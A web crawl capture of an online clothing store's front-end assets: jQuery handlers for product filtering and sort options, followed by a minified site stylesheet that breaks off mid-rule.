function checkValue(ctrl, text) {
    text = text.replace(/~/g, ' ');
	//shivang code
    variations=text.split(" ");  
    //console.log(variations); 
    selected_filter_array=[]; 
    for (i = 0; i < variations.length; i++)
    {   
    	selected_filter_array[variations[i]]=1;
    	/*if(selected_filter_array[variations[i]]['is_remove'])
    	{	
    		if(selected_filter_array[variations[i]]['is_remove']==1)
    		{
    			selected_filter_array[variations[i]]='';
    		}
    	}
    	else
    	{
    		filter_index['name']=variations[i];
    		filter_index['is_remove']=0; 
    		selected_filter_array[variations[i]]=filter_index;	
    	}*/
    	//console.log(selected_filter_array[variations[i]]['is_remove']);
    }	
	//console.log(selected_filter_array);
	//shivang code end
    $(ctrl).each(function () {
        if ($(this).hasClass('filter_item_active')) $(this).toggleClass("filter_item_active");
        //shivang code
        if(selected_filter_array[$(this).attr("rel")])
        {
        	$(this).toggleClass("filter_item_active");
    	}
    	//shivang code end
        //old code
       /*if (text.toLowerCase().indexOf($(this).attr("rel").toLowerCase()) > -1) {
        	$(this).attr('class', 'filter_item_active');
            if ($.checkArray(text, $(this).attr("rel").toLowerCase())) {
                $(this).toggleClass("filter_item_active");
                addSelection($(this), $(this).attr("rel"));
            } 
        }*/
    });
}
function CreateEl(tag, css) {
    var x = document.createElement(tag);
    x.className = css;
    return (x);
}
 $('#price_lh').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Price Low to High');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else if(typeof(ca[1]))
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	loadNewItem('price_order_lh',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.price&order=ASC');
 });
 $('#price_hl').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Price High to Low');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
  if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	 loadNewItem('price_order_hl',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.product_id&order=DESC');
 });
  $('#sort_new').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Latest');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	$('#sort_by').val('');
	needfire  = '1';
	loadNewItem('sort_new',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.product_id&order=DESC');
 });
 $('#popular').live('click',function(event) {
	event.preventDefault();
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	$('#sort_by').val('');
	needfire  = '1';
	loadNewItem('popular',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.viewed&order=DESC');
 });
  $('#ready_ship').live('click',function(event) {
	event.preventDefault();
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  new_base_url = BASE_URI+ca[1]+'&';
	needfire = '1';
	loadNewItem('ready_ship',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort_by=readytoship');
 });
 $('#best_seller').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Best Seller');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
  	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	 loadNewItem('best_seller',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'best_seller=1');
 });

--- FILE ---
content_type: text/css
request_url: https://www.sannarinx.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 72001
content:
@import "https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700";@import "https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700";#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:99999;overflow:hidden;background-image:url(../image/title_bg.png);background-repeat:repeat-x;box-shadow:0 0 10px 20px rgba(0,0,0,.4);-o-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-ms-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-moz-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-webkit-box-shadow:0 0 10px 20px rgba(0,0,0,.4)}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto}#cboxTitle{margin:0}#payment-method .checkout-content .highlight:nth-child(2n){}#payment-method .checkout-content .highlight td{vertical-align:middle;padding:8px 10px}#payment-method .checkout-content .highlight{}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;padding:0}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxOverlay{background:#000}#colorbox{}#cboxContent{margin-top:32px;overflow:visible}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}.anothercolorbox #cboxLoadedContent{background:#fff}#cboxLoadedContent{background:#fff;padding:2px;border:1px solid #fff}#cboxLoadingGraphic{background:url(../image/loading2.gif) no-repeat center center}#cboxLoadingOverlay{background:#fff}#cboxTitle{position:absolute;top:-26px;left:0;color:#000;font-size:16px;text-transform:uppercase;padding-left:10px}#cboxCurrent{position:absolute;top:-24px;right:205px;text-indent:-9999px}#cboxSlideshow,#cboxPrevious,#cboxNext,#cboxClose{text-indent:-9999px;width:20px;height:20px;position:absolute;top:-26px;margin-right:10px;background:url(../image/controls.png) no-repeat 0 0;border:0}#cboxPrevious{background-position:0 0;right:44px}#cboxPrevious:hover{background-position:0 -25px}#cboxNext{background-position:-25px 0;right:22px}#cboxNext:hover{background-position:-25px -25px}#cboxClose{background-position:-50px 0;right:0;border:none}#cboxClose:hover{background-position:-50px -26px}.cboxSlideshow_on #cboxPrevious,.cboxSlideshow_off #cboxPrevious{right:66px}.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px;right:44px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px}.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0;right:44px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px}.scroll-box{height:450px;overflow-y:scroll;padding:10px 5px}.images-box{max-width:100%;text-align:center}.images-box .content h4{font-size:18px;margin:0 0 10px;text-align:center}.images-box .content p{color:#666;font-size:14px;line-height:23px;margin-bottom:10px;text-align:justify}.images-box .content p span{color:#333;font-weight:700}.table-logo{text-align:center;max-width:250px;margin:0 auto 10px}.table-logo img{max-width:100%}.popup-box{max-width:480px;margin:auto;background-color:#fff;padding:10px;position:relative}.block-title{text-align:center}.block-title span{font-size:18px}.chart-msg{font-size:13px;color:#656565;text-align:center;margin:10px 0}.table-box.table-responsive{border:none}#size_chart_tbl{padding:10px}.table-box{padding:10px 5px;text-align:center}.videobox{float:left;width:25%;text-align:center}.videoinfo{border:1px solid #ddd;padding:20px;margin:10px}.contact-info.video-shopping .address_info{width:67%}.contact-info.video-shopping .right{width:25%;padding:20px;float:right}.table-box table,th,td{border:1px solid #d5d4d4;border-collapse:collapse;font-size:15px}.table-box thead tr th{border-bottom:none}.table-box thead th{background-color:#e0e0e0}.table-box tbody tr:nth-child(odd) td{background:#f7f6f6}.table-box .table thead th,.table-box .table tbody td{padding:7px 5px;line-height:27px;font-size:16px;border:1px solid #d5d4d4}.btn-div ul{padding:0;font-size:0;display:block;text-align:center}.btn-div ul li{padding:10px;background-color:#ddd;display:inline-block;border:1px solid #b8b7b7;font-size:15px;line-height:27px;color:#333}.btn-div ul li:last-child{border-left:none}.btn-div ul li input{margin:0 5px 0 0;position:relative;top:1px;outline:none}.close-bth{position:absolute;top:10px;right:10px;background-color:#eee;padding:5px}.close-bth:hover{background-color:#ff19a0;transition:all .5s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.close-bth .close{color:#333;opacity:9;font-weight:400;outline:none}.close-bth:hover .close{color:#fff;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.styled-selectors{position:relative}.styled-selectors input[type=checkbox]:not(old),.styled-selectors input[type=radio]:not(old):not(.style_none_checkbox){width:28px;margin:0;padding:0;opacity:0;position:absolute;left:-1px;cursor:pointer}.styled-selectors input[type=checkbox]:not(old)+label,.styled-selectors input[type=radio]:not(old)+label{display:inline-block;margin-right:0;margin-left:0;padding-left:21px;line-height:26px;cursor:pointer;font-weight:400}.styled-selectors input[type=checkbox]:not(old)+label{background:url(../image/check.png) no-repeat;background-position:0 2px;margin:0}.styled-selectors input[type=checkbox]:checked+label{background:url(../image/check1.png) no-repeat;background-position:0 2px;margin:0}.styled-selectors input[type=radio]:not(old)+label{background:url(../image/radio-uncheck.png) no-repeat;background-position:0 6px;margin:0}.styled-selectors input[type=radio]:checked+label{background:url(../image/radio-checked.png) no-repeat;background-position:0 6px;margin:0}.size-table .close{position:relative;z-index:999;color:#fff;background-color:#d03074;opacity:9;padding:5px;border-radius:3px;text-shadow:none}.modal-dialog.size-table{max-width:500px}@media(max-width:479px){.block-title span{font-size:15px}.chart-msg{font-size:12px}.btn-div ul li{padding:5px 6px;font-size:13px}.table-box{width:97%}}.product_page_tabs .table-box table,th,td{border:none}@font-face{font-family:webrupee;font-style:normal;font-weight:400;src:local(WebRupee),url(../fonts/WebRupee.V2.0.ttf) format("truetype"),url(../fonts/WebRupee.V2.0.woff) format("woff"),url(../fonts/WebRupee.V2.0.svg) format("svg")}.WebRupee{font-family:webrupee;letter-spacing:1px}html{margin:0;padding:0}.topheader{}.topfixedblock .topheader .page_width{padding:12px 0}.ship{background:url(../image/plan.png) no-repeat 10px center}.priceg{background:url(../image/dollar.png) no-repeat 10px center}.payg{background:url(../image/paylogo.png) no-repeat center center;display:block;min-height:55px}.display_none{display:none}.top .heading{font-size:15px;margin:5px 0;padding-left:60px}.top .text{font-size:13px;margin:0 0 5px;color:#888;padding-left:60px}.register_pop_block .ajax_login b{font-weight:400}.register_pop_block .ajax_login{display:block;margin-top:5px;margin-bottom:10px;font-size:15px;text-align:center}.register_pop_block .button{border:medium;padding:10px 17px;border-radius:5px;text-align:center;margin-bottom:10px;font-size:16px!important;width:70%}.order_by_phone{margin-bottom:20px}.topheader .support.block:before{content:"\f013"}.topheader .chat.block:before{content:"\f1d7"}.topheader .fa.fa-exchange{color:#33a1ad}.topheader .phone.block:before{content:"\f095";color:#33a1ad}.topheader .offer.block:before{content:"\f06b"}.topheader .blog.block:before{content:"\f09e"}.topheader .block:before{display:inline-block;font-family:fontawesome;font-size:20px;left:0;position:absolute;top:-3px}.topheader .block a{color:#292929}.topheader .block a:hover{color:#ed3237}.topheader .block{display:inline-block;margin-right:0;padding-left:20px;position:relative}body{color:#292929;font-family:Poppins,Arial,Helvetica,sans-serif;margin:0;padding:0;font-weight:400;background:#fff;overflow-y:scroll}body,td,th,input,textarea,select,a{font-size:14px;letter-spacing:.5px}.bottom_description_content{text-align:center;border-top:1px solid #ddd;padding-top:20px}.bottom_description_content h1{font-size:24px;text-align:center}.box.htmlmod{margin:0}.topvideocmsblock img{width:100%}.slideshow{margin:0 0 20px;min-height:350px;position:relative}.home_slider_div .banner{float:left;margin-bottom:10px}.nivoSlider a.nivo-imageLink{transition:all 800ms ease 0s}.theme-default .nivoSlider{}.home_slider_div .box{margin:0}.home_slider_div{position:relative}.overly_text{background-image:url(../image/filter_loading.gif);background-repeat:no-repeat;background-position:center 6px;padding-top:45px;font-size:12px}.blockMsg{border:2px solid #ddd!important}.popup_bullet{background-image:url(../image/popup_bullet.png);background-position:left 3px;background-repeat:no-repeat;padding-left:12px}.popup_bullet .ajax_register{font-size:12px;padding:0}.popup_bullet a{font-size:16px}.main_bg{background-image:url(../image/header_bg.png);background-position:top;background-repeat:repeat-x;padding-top:15px}.min_height{min-height:300px}.signup_link{padding:0!important}#notification{font-size:12px}#main-nav{font-family:Poppins,Arial,Helvetica,sans-serif}#main-nav>ul{margin:0;padding:0}#main-nav li{float:left;list-style:none outside none;margin:0;position:relative}#main-nav a{color:#000;display:block;font-size:14px;padding:10px 20px;position:relative;text-align:center;text-transform:uppercase;z-index:9;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}#main-nav a.highlight{background-image:url(../image/menu_bg_hightlight.png)}#eagency_menu ul>li.menu_item.home{display:none}#eagency_menu ul>li.menu_item.home:hover a{color:#ed3237;border-color:#ed3237}.ie7 #main-nav a{padding:33px 20px}#main-nav a:after{color:#aeaeae;content:attr(data-description);display:block;font-size:11px;font-style:italic;font-weight:400;line-height:0;margin:0;text-align:center;text-transform:lowercase}#main-nav a:hover,#main-nav .hover>a,#main-nav .current>a{color:#f8a82b;background-color:#f5f5f5}#main-nav ul li a:hover{color:#ff9b00}#main-nav a:hover,#main-nav .hover>a,#main-nav .current>a{color:#a7bc48;background-position:bottom}.not-ie #main-nav .current:after{background:none repeat scroll 0 0 #f15a23;bottom:-2.5px;content:"";display:block;height:5px;left:50%;margin:0 0 0 -2.5px;position:absolute;transform:rotate(45deg);width:5px}.no-js #main-nav li:hover>ul{display:block;top:92px}#main-nav ul ul{background:none repeat scroll 0 0 #eee;box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-o-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-ms-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-moz-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);-webkit-box-shadow:.5px 4.5px 5px rgba(0,0,0,.2);border-top:3px solid transparent;display:none;left:1px;padding:0 0 4px;position:absolute;top:41px;width:200px;z-index:99}#main-nav ul ul li{float:none;list-style:none}#main-nav ul li ul li a{padding-left:12px!important;background:0 0;color:#333}#main-nav ul li ul li a:hover{color:#333}#main-nav ul ul li:hover{color:#000;background-color:#fff}#main-nav ul ul a{color:#fff;display:block;font-size:12px;font-weight:400;letter-spacing:0;padding:8px 2px!important;text-align:left;text-transform:none;text-transform:uppercase}#main-nav ul ul a:hover,#main-nav ul ul .hover>a,#main-nav ul ul .current>a,#main-nav ul ul .current>a:hover{color:#ffae00}.not-ie #main-nav ul ul .current:after{display:none}#main-nav ul ul ul{left:200px!important;top:0!important}.containerss{padding:0 30px}.column.footer_column{background:#000;color:#fff;padding:0 0}#main-nav .responsive-nav{background-image:url(../img/responsive-nav-bg.png);background-position:right center;background-repeat:no-repeat;display:none;width:100%}.top_main_menu{width:100%;text-align:center;height:40px}.topmenu{}.menu_banner{display:inline-block;margin:6px;border-left:1px solid #ddd;padding-left:6px}.menu_attributes{display:inline-block;float:left;margin:6px;border-left:1px solid #ddd;padding-left:6px;margin-top:0}.attributes_title a{text-transform:uppercase;font-weight:700;color:#ffae00!important}.menu_category{display:inline-block;float:left}.scroll_menu{margin-top:-114px;margin-top:-114px \0/;position:fixed;z-index:10}.scroll_logo{float:left;padding-top:6px}.scroll_menu #main-navB{float:right}#main-navB>ul{margin:0;padding:0}#main-navB li{float:left;list-style:none outside none;margin:0;position:relative}#main-navB a{border-bottom:2px solid transparent;color:#444;display:block;font-size:14px;letter-spacing:-.08px;padding:20px 18px;position:relative;text-align:center;text-transform:uppercase;z-index:98}.ie7 #main-navB a{padding:33px 20px}#main-navB a:after{color:#aeaeae;content:attr(data-description);display:block;font-size:11px;font-style:italic;font-weight:400;line-height:0;margin:0;text-align:center;text-transform:lowercase}#main-navB a:hover,#main-navB .hover>a,#main-navB .current>a{border-bottom-color:#ffae00;color:#ffae00}#main-navB ul li a:hover{border-bottom-color:#ffae00;color:#ffae00}#main-navB ul li ul li a:hover{border-bottom-color:#fff}.not-ie #main-navB .current:after{background:none repeat scroll 0 0 #f15a23;bottom:-2.5px;content:"";display:block;height:5px;left:50%;margin:0 0 0 -2.5px;position:absolute;transform:rotate(45deg);width:5px}.no-js #main-navB li:hover>ul{display:block;top:92px}#main-navB ul ul{background:none repeat scroll 0 0 #fff;box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-o-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-ms-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-moz-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);-webkit-box-shadow:2.5px 2.5px 5px rgba(0,0,0,.2);display:none;left:0;padding:0;position:absolute;top:59px;width:200px;z-index:99}#main-navB ul ul li{float:none;list-style:square;margin-left:28px}#main-navB ul ul li:hover{color:#ffae00}#main-navB ul ul a{color:#444;display:block;font-size:12px;font-weight:400;letter-spacing:0;padding:8px 2px!important;text-align:left;text-transform:none}#main-navB ul ul a:hover,#main-navB ul ul .hover>a,#main-navB ul ul .current>a,#main-navB ul ul .current>a:hover{color:#ffae00}.not-ie #main-navB ul ul .current:after{display:none}#main-navB ul ul ul{left:200px!important;top:0!important}#main-navB .responsive-nav{background-image:url(../img/responsive-nav-bg.png);background-position:right center;background-repeat:no-repeat;display:none;width:100%}.price_slider{margin:0 10px}.box-price label{font-size:13px}.spanleft{width:250px;margin-top:0}.proddes{background:#fff none repeat scroll 0 0;float:right;margin-left:0;margin-top:0;padding:0;text-align:justify;width:910px}.spanright{margin-left:0;margin-top:0;width:930px}.home_offers{text-align:center;margin-bottom:10px!important}.home_offers .red_box{color:#ffae00;font-size:18px}.red_box:first-child{border-right:1px solid #ccc}.red_box .small_fonts{color:#999}.red_box .small_fonts a{color:#999;font-size:11px}.home_offers .box-content{float:left;margin-bottom:6px}.home_page .spanright .banner{margin-bottom:5px}.home_page #column-left{margin:0;padding:0}.filter_panel #column-left{width:auto;margin-top:10px}.content_home .banner{margin-bottom:6px}.content_home .home_news_block{padding:10px;border:1px solid #ddd;border-top:4px solid #ffae00}.careers_panel{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#f1f1f1;padding:10px}.home_banners_bottom #column-left #banner1{margin-left:1px}.home_news_block .text_block,.home_news_block .care_block{font-size:16px}.home_news_block .care_block{text-align:right}.home_news_block span{color:#ffae00}.topfixedblock .page_width{padding-top:0;position:relative}.page_width{margin:0 auto;width:1200px}.scroll_menu{display:none}.home_page #content{margin:0 auto;width:1200px;padding:0}.my_account #content{width:auto}.easy_policies ul{margin:0;padding:0}.easy_policies ul li{margin:0;padding:0;display:inline-block;margin-right:10px;background-image:url(../image/correct.png);background-repeat:no-repeat;padding-left:20px}.home_latestcategory_box{margin-top:6px;width:1252px}.home_latestcategory_box .image{height:325px;width:308px;overflow:hidden}.bottom_block .name,.bottom_block .name a{color:#fff;font-size:14px;font-family:Poppins,Arial,Helvetica,sans-serif;height:36px}.bottom_block .price{color:red;font-size:18px}.bottom_block .price-new{color:red}.bottom_block .price-old{color:#fff;text-decoration:line-through}.bottom_block .icon-addcart{background-image:url(../image/cart-link-bg.png);background-position:right top;background-repeat:no-repeat;display:block;height:28px;right:10px;bottom:36px;position:absolute;width:28px;z-index:100}.home_special_box{clear:both;float:left;margin-top:-1px!important;position:relative}.home_latestcategory_box .home_thumb{border:1px solid #c4c6c6;overflow:hidden;position:relative}.home_latestcategory_box .home_cat_name_bg .shop_now_btn{color:#ffae00;font-size:11px;font-weight:700;text-align:right;text-transform:uppercase;padding:0 25px 10px 0;background-image:url(../image/arrow_more.gif);background-position:288px 2px;background-repeat:no-repeat}.home_latestcategory_box .home_thumb:hover{box-shadow:0 3px 4px rgba(0,0,0,.4);-o-box-shadow:0 3px 4px rgba(0,0,0,.4);-ms-box-shadow:0 3px 4px rgba(0,0,0,.4);-moz-box-shadow:0 3px 4px rgba(0,0,0,.4);-webkit-box-shadow:0 3px 4px rgba(0,0,0,.4)}.home_cat_name_bg h2{font-size:26px;color:#fff;padding:4px 10px;text-transform:uppercase;border-top:1px solid #fff;border-bottom:1px solid #fff}.latest_category0 .home_cat_name_bg,.latest_category2 .home_cat_name_bg{background-color:#1f3a5d;margin-top:-260px;padding:10px 0;position:absolute;text-align:center;width:320px;filter:alpha(opacity=90);-khtml-opacity:.9;-moz-opacity:.9;opacity:.9;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.latest_category1 .home_cat_name_bg{background-color:#fed557;margin-top:-260px;padding:10px 0;position:absolute;text-align:center;width:320px;filter:alpha(opacity=90);-khtml-opacity:.9;-moz-opacity:.9;opacity:.9;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.latest_category0 .home_cat_name_bg:hover,.latest_category1 .home_cat_name_bg:hover,.latest_category2 .home_cat_name_bg:hover{background-color:#000}.home_cat_name_bg h2:hover{color:#fff!important}.shop_now_btn:hover{color:#333!important}.home_cat_shop_now{background-color:maroon;position:relative;top:-90px}.home_cat_shop_now:hover{background-color:#000}.home_cat_shop_now a{color:#fff;font-size:13px}.home_latest_box{clear:both}#footer .block.blockleft.contactinfo{width:30%}.similar_products{margin-bottom:20px;clear:both}.home_latest_box h3{padding-bottom:10px;border-bottom:1px solid #c6c6c7;font-size:18px;margin-top:0;margin-bottom:12px;margin-right:8px;text-transform:uppercase;font-weight:400}.item_thumb:hover{}.item_thumb{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;-ms-transition:all .3s ease-out 0;-o-transition:all .3s ease-out 0;transition:all .3s ease-out 0;margin:0 20px 10px 0;position:relative;width:210px}.product-grid .item_thumb{position:relative;overflow:hidden}.spanright_search .item_thumb{margin:0 7px 14px}.module_product_block .item_thumb{display:inline-block;margin:0 7px 8px 8px}.item_thumb .home_product_description{position:absolute;bottom:2px;width:100%;height:261px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.item_thumbB .home_product_description{position:absolute;bottom:0!important;width:100%;height:360px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.item_thumbC .home_product_description{position:absolute;bottom:0!important;width:100%;height:284px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.home_product_details{padding:10px}.quick_link_block{background-color:#fff;color:#000!important;float:left;font-size:14px;font-weight:700;margin-top:150px;opacity:0;padding:6px;position:absolute;text-align:center;width:170px;margin-left:26px;margin-right:10px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}#tab-sale .quick_link_block,#tab-bestseller .quick_link_block,#tab-newarrivals .quick_link_block{margin-left:55px;margin-top:180px}.quick_catlog_block{background-color:#fff;color:#000!important;float:left;font-size:12px;font-weight:700;margin-top:-100px;opacity:0;padding:8px 6px 6px;position:absolute;text-align:center;width:134px;margin-left:20px;margin-right:20px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.inline_tabs{border-bottom:2px solid #ffae00;padding:8px 0;color:#fff}.home_content_blocks.inline_tabs{margin-top:10px}.testimonial_module{border-right:1px solid #ddd;float:left;margin-top:30px;padding-right:3%;padding-left:0;text-align:left;width:47%}.testimonial_module .description{margin-top:6px;font-size:13px}.ratcity{color:#666}.testimonial_module .box-product .item{background:transparent none repeat scroll 0 0;border:medium}.testimonial_module .box-heading{border-bottom:3px solid #000;display:inline-block;font-size:18px;margin-bottom:10px;padding-bottom:5px}.testimonial_module .name{display:block;font-family:Poppins,serif;font-size:15px;font-weight:400;margin:5px 0 15px}.testimonial_module .quote_mark{font-size:20px}.tes_title{border-bottom:1px solid #ddd;color:#ed3237;font-size:15px;margin-bottom:15px;padding-bottom:5px}.testimonial_block{}.inline_tabs a{font-size:14px;text-transform:uppercase;padding:8px 14px;margin:0 2px 0 0;font-weight:600}.inline_tabs a.selected{color:#fff;background-color:#ffae00;padding:8px 16px}.newcollection .collection_item:hover{}.newcollection .collection_item{float:left;width:25%;margin-bottom:10px}.newcollection h1{text-transform:capitalize}.headerbottom li.logout{border-left:1px solid #eee;padding:15px 12px}.newcollection h2{border-bottom:1px solid #ccc;color:#000;font-family:Poppins;font-size:20px;font-weight:400;margin-bottom:10px;padding:10px 0;text-transform:capitalize}h1.catlogtitile{text-transform:capitalize}.newcollection h2 span{float:right;font-size:13px;line-height:24px;margin-right:0;padding-right:0;text-align:right;text-decoration:underline;text-transform:capitalize}.topsubheadingcat{font-size:13px;margin-bottom:0;text-align:center;margin-top:3px;float:right}.totitem{margin:5px 0;position:absolute;bottom:12px;right:10px;background:#ed3237;color:#fff;padding:4px 10px;font-size:14px}.box-product .collection_item .proditeminfo{margin:5px 10px 10px}.newcollection .price{margin-top:5px;color:#000!important;font-weight:700!important}.clear_filter{float:right;padding-left:16px;padding-right:10px}#selected_filter{float:left;margin:10px}.clear_filter>a{background:#666 none repeat scroll 0 0;color:#fff!important;display:block;margin-top:10px;padding:5px}#selected_filter .filter_top_item{display:inline-block;padding:4px 18px 4px 8px;margin-right:10px;display:inline-block;font-size:14px;background-image:url(../image/remove_filter_icon.png);background-repeat:no-repeat;background-position:right -2px;text-transform:capitalize;margin-top:0;background-color:#eee}#selected_filter .filter_top_item:hover{background-position:right -28px}.sort_by_list{float:right}.sort_by_list span{margin-right:6px}.filter_holder{background:#fff none repeat scroll 0 0;overflow:hidden}#divSort{float:right;margin-top:-18px}#divSort .DivS1{float:left;margin-top:10px;margin-right:5px}#divSort a{font-size:13px;margin:4px 0}#divSort a.active{font-weight:400;color:#b32424}.spanright .customer_service{margin-top:25px;width:232px}.spanright .customer_service .box-heading{color:#f36100;font-size:18px;border-bottom:1px solid #ddd;padding-bottom:6px}.spanright .customer_service .box-content{line-height:18px;margin-top:6px}.quick-select{background:none repeat scroll 0 0 #332f2c;float:left;height:306px;padding:17px;width:196px}.quick-select p{color:#fff;font-size:16px;line-height:20px;margin-bottom:12px;text-transform:uppercase}.quick-select ul{margin:0;padding:0}.quick-select ul li{border-bottom:1px solid #292623;padding-bottom:9px;padding-top:8px}.quick-select ul li a{font-size:12px;padding-left:10px;text-decoration:none;text-transform:uppercase;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease}.quick-select ul li a:hover{color:#fff;padding-left:15px}#infscr-loading{width:700px;text-align:center}.welcome_msg{background-color:#f5f5f5;padding:20px 50px}.scrollup_block{clear:both;height:50px;margin:0 auto;width:50px;position:relative}.scrollup:before{content:"\f077";text-align:center;font-family:fontawesome;color:#fff;font-size:16px}.pricetitle{color:#000;float:left;margin:8px 8px 0 0;font-size:14px}.scrollup{background:#ed3237 none repeat scroll 0 0;border-radius:100px;bottom:40px;display:none;font-size:0;height:45px;line-height:42px;position:fixed;right:20px;text-align:center;width:45px;z-index:99}.scrollup:hover{background-position:bottom left;color:#fff}.font14{font-size:13px}.space6px{height:6px;display:block;clear:both}.space10px{height:10px;display:block;clear:both}.space20px{height:20px;display:block;clear:both}.padding10px{padding:10px}.margin_top_10px{margin-top:10px}.padding_left_20px{padding-left:20px}.login_window{width:290px;height:100%;text-transform:none;position:absolute;top:19px;left:-2px;z-index:999999}.login-arrow{background:url(../image/arrow-reg-top.png) no-repeat scroll 10px 0 transparent;float:left;height:7px;width:28px}#rigpop .login-arrow{background-position:20px 0;float:left;width:70px;height:7px}.login-form{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);color:#333;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;float:left;margin-left:-10px;padding:5px;position:relative;width:280px;z-index:111}.login-form form{float:left;padding:5px 5px 0;width:268px;border:0 solid #000;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.login-form h2{margin-bottom:0;line-height:14px;text-transform:uppercase;font-weight:400;font-size:14px}.login-form p{border-bottom:1px dotted 